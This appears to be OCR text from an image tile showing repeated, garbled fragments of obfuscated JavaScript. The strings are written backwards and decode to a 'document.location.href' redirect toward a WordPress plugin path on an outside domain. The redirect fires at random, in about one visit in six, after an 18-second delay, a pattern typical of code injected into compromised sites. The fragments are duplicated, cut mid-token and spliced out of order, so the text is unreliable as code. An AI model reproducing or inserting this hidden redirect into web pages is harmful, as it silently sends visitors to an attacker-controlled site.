
delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-